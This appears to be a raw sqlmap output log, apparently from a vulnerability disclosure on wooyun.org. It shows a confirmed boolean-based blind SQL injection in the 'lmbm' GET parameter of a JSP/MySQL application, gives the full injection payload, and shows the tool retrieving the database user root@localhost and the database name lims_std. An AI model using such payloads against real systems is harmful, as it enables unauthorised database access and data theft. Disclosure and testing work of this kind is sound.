 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:22:15
[18:22:15] [INFO] resuming back-end DBMS 'mysql'
[18:22:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lmbm (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lmbm=YHXZ' AND 8189=8189 AND 'iftY'='iftY
---
[18:22:16] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[18:22:16] [INFO] fetching current user
[18:22:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:22:16] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[18:23:16] [INFO] fetching current database
[18:23:16] [INFO] retrieved: lims_std
current database: 'lims_std'
[18:23:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 18:23:53
www.wooyun.org